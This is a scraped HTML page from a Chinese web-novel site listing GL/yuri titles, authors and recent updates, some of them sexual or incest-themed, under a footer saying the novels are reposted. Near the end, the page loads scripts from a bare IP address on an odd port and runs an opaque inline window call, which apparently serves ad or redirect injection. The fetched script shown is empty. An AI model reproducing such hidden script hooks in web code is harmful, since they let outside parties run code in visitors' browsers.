title="快穿之总是救错人">快穿之总是救错人</a>/隅隅</li><li><a href="/shuben/5eRO.html" title="走过最长的路是你的套路">走过最长的路是你的套路</a>/叶涩</li></ul></div><div class="content"><h2>GL同人</h2><div class="top"><div class="image"><a href="/shuben/GsAQ.html" target="_blank" title="娱乐圈之P友"><img data-lazy="//d.jieyues.com/upfile/z/mpT.jpg?sm" alt="娱乐圈之P友" author="幽篁紫蓝" /></a></div><dl><dt><a href="/shuben/GsAQ.html" title="娱乐圈之P友">娱乐圈之P友</a></dt><dd>晋江VIP完结 总点击数：240922 总书评数：1328 当前被收藏数：2626 文章积分：49,9...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/RqMf.html" title="意意难忘gl">意意难忘gl</a>/八戒曹</li><li><a href="/shuben/eeJT.html" title="Together [HP]">Together [HP]</a>/tea沫</li><li><a href="/shuben/3Yac.html" title="（斗罗同人）[斗罗]幻武魂之君子魅">（斗罗同人）[斗罗]幻武魂之君子魅</a>/顾一砚</li><li><a href="/shuben/ROcE.html" title="你与青春如诗">你与青春如诗</a>/柚色miyo</li><li><a href="/shuben/Fnn.html" title="海贼王之少爷驾到">海贼王之少爷驾到</a>/无为的狼</li><li><a href="/shuben/wKOR.html" title="重生之救赎（GL）">重生之救赎（GL）</a>/洛洛秋水</li><li><a href="/shuben/5D55.html" title="（红楼同人）清穿之咸鱼良妾[红楼]">（红楼同人）清穿之咸鱼良妾[红楼]</a>/大河东流</li><li><a href="/shuben/tF9M.html" title="（影视同人）炮灰集锦[综]">（影视同人）炮灰集锦[综]</a>/非摩安</li><li><a href="/shuben/1cn.html" title="我们的爱">我们的爱</a>/万色</li><li><a href="/shuben/5DCO.html" title="世上还有这种好事儿？">世上还有这种好事儿？</a>/三日成晶</li></ul></div><div class="content"><h2>百合辣文</h2><div class="top"><div class="image"><a href="/shuben/eeir.html" target="_blank" title="实习生是肉食系"><img data-lazy="//d.jieyues.com/preset_1426511282_23589.jpg?sm" alt="实习生是肉食系" author="六卓呆" /></a></div><dl><dt><a href="/shuben/eeir.html" title="实习生是肉食系">实习生是肉食系</a></dt><dd>钱琼，芳龄27，单身姬佬一枚，工作时是雷厉风行的职场达人，休息时是良心制药的姬圈太太，每天都在求脱团，...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/wC.html" title="爹地请你温柔一点">爹地请你温柔一点</a>/北棠</li><li><a href="/shuben/f8jM.html" title="郡主的暗卫不能太聪明">郡主的暗卫不能太聪明</a>/森林长春</li><li><a href="/shuben/35AD.html" title="公主的傲娇小掌门">公主的傲娇小掌门</a>/口袋妞</li><li><a href="/shuben/5lkW.html" title="暖冬缠绵">暖冬缠绵</a>/景小六</li><li><a href="/shuben/dRCj.html" title="美人图（全）">美人图（全）</a>/风中啸/肆月</li><li><a href="/shuben/C8h.html" title="清平于世">清平于世</a>/枫随絮飘</li><li><a href="/shuben/FDI.html" title="百合古文大集合6">百合古文大集合6</a>/N多作者</li><li><a href="/shuben/5dCO.html" title="大佬爱我，你奈我何">大佬爱我，你奈我何</a>/文磕生</li><li><a href="/shuben/5lxk.html" title="妖女，休想破我无情道！">妖女，休想破我无情道！</a>/薄桃</li><li><a href="/shuben/5edc.html" title="和渣前任她姐HE了？">和渣前任她姐HE了？</a>/廿廿呀</li></ul></div><div class="content"><h2>百合短篇</h2><div class="top"><div class="image"><a href="/shuben/f8OW.html" target="_blank" title="蚌精小 姐丢了崽崽后"><img data-lazy="//d.jieyues.com/upfile/t/gli6.jpg?sm" alt="蚌精小 姐丢了崽崽后" author="淘醉" /></a></div><dl><dt><a href="/shuben/f8OW.html" title="蚌精小 姐丢了崽崽后">蚌精小 姐丢了崽崽后</a></dt><dd>晋江VIP 完结 非v章节章均点击数：14439 总书评数：1660 当前被收藏数：10768 营养液...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/5dxR.html" title="和Omega交换身体后">和Omega交换身体后</a>/龙吟草</li><li><a href="/shuben/f8r7.html" title="惹你">惹你</a>/璟梧</li><li><a href="/shuben/n7Pf.html" title="鲸鱼与未尽雨">鲸鱼与未尽雨</a>/顾徕一&#160;</li><li><a href="/shuben/5ALs.html" title="卑微保镖的追妻之路">卑微保镖的追妻之路</a>/木家小二</li><li><a href="/shuben/5D9R.html" title="似燕归巢">似燕归巢</a>/何仙咕</li><li><a href="/shuben/eejT.html" title="秦淮王妃">秦淮王妃</a>/南宫鹤</li><li><a href="/shuben/wdKh.html" title="等你爱我（gl）">等你爱我（gl）</a>/树大大</li><li><a href="/shuben/fWLJ.html" title="拯救过的女主都偏执了[快穿]">拯救过的女主都偏执了[快穿]</a>/黍禾高歌</li><li><a href="/shuben/R5rW.html" title="穿成阿修罗妹砸(穿书)">穿成阿修罗妹砸(穿书)</a>/长鱼即墨</li><li><a href="/shuben/dr4h.html" title="致命吸引">致命吸引</a>/蛋挞鲨</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/shuben/nQfR.html" title="">醉语</a></span><span class="s3"><a href="/shuben/nQfR/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/shuben/nQdW.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s3"><a href="/shuben/nQdW/266.html" target="_blank" title="">第 266 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/shuben/nQdM.html" title="">覆雪难消</a></span><span class="s3"><a href="/shuben/nQdM/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-01 14:15</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/shuben/nQf5.html" title="">名分</a></span><span class="s3"><a href="/shuben/nQf5/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/shuben/nQdO.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/shuben/nQdO/179.html" target="_blank" title="">第 179 篇</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/shuben/nQdQ.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/shuben/nQdQ/349.html" target="_blank" title="">第 349 篇</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/shuben/nQdJ.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/shuben/nQdJ/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/shuben/nQd8.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/shuben/nQd8/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/shuben/nQdk.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/shuben/nQdk/200.html" target="_blank" title="">第 200 篇</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/shuben/we9G.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/shuben/we9G/146.html" target="_blank" title="">第 146 篇</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/shuben/1236627788.html" title="">（星穹铁道）萨姆活了</a></span><span class="s3"><a href="/shuben/1236627788/34.html" target="_blank" title="">何伯1</a></span><span class="s4">瓷哨音</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[妖孽小说]</span><span class="s2"><a href="/shuben/119828953.html" title="">凤凰图腾</a></span><span class="s3"><a href="/shuben/119828953/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/shuben/1694697987.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/shuben/1694697987/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/shuben/1408522371.html" title="">美母的信念</a></span><span class="s3"><a href="/shuben/1408522371/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/shuben/1189950443.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/shuben/1189950443/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/shuben/734825499.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/shuben/734825499/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[现代修真]</span><span class="s2"><a href="/shuben/257019051.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/shuben/257019051/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世小说]</span><span class="s2"><a href="/shuben/367569960.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/shuben/367569960/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shuben/7P43.html" title="">好学的江帆</a></span><span class="s3"><a href="/shuben/7P43/60.html" target="_blank" title="">第 60 篇</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">青梅</span><span class="s2"><a href="/shuben/nQfR.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/shuben/nQdW.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">近代</span><span class="s2"><a href="/shuben/nQdM.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/nQf5.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">时空</span><span class="s2"><a href="/shuben/nQdO.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">高干</span><span class="s2"><a href="/shuben/nQdQ.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shuben/nQdJ.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">战争</span><span class="s2"><a href="/shuben/nQd8.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/nQdk.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">护短</span><span class="s2"><a href="/shuben/we9G.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/shuben/1236627788.html" title="">（星穹铁道）萨姆活了</a></span><span class="s5">瓷哨音</span></li><li><span class="s1">技术</span><span class="s2"><a href="/shuben/908554957.html" title="">那山,那人,那情</a></span><span class="s5">dearnyan</span></li><li><span class="s1">妖孽</span><span class="s2"><a href="/shuben/119828953.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/shuben/1694697987.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/shuben/1408522371.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/shuben/1189950443.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">学院</span><span class="s2"><a href="/shuben/734825499.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/257019051.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">异世</span><span class="s2"><a href="/shuben/367569960.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/7P43.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//jieyues.com/" target="_blank">杰阅网</A> &nbsp;|&nbsp; <a href="//jieyues.com/baiheNP/" class="">百合NP</a> &nbsp;|&nbsp; <a href="//jieyues.com/GLrouwen/" class="">GL肉文</a> &nbsp;|&nbsp; <a href="//jieyues.com/baihegudai/" class="">百合古代</a> &nbsp;|&nbsp; <a href="//jieyues.com/GLtongren/" class="">GL同人</a> &nbsp;|&nbsp; <a href="//jieyues.com/baihelawen/" class="">百合辣文</a> &nbsp;|&nbsp; <a href="//jieyues.com/baiheduanpian/" class="">百合短篇</a> &nbsp;|&nbsp; <a href="//jieyues.com/mianfeixiaoshuo/" class="">免费小说</a><a href="//hk.jieyues.com/">繁体版</a><div class="clear"></div></div></div><script src="/82a/318.googlef1b9"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.jieyues.com/">杰阅网</a>(jieyues.com) All Rights Reserved. <a href="//hk.jieyues.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmailtl4T8.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="667.13ms"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://23.224.199.82:64567/xcdn9/www1/_common.js?318
body_size: -121
content:
/*[CDN]*/;
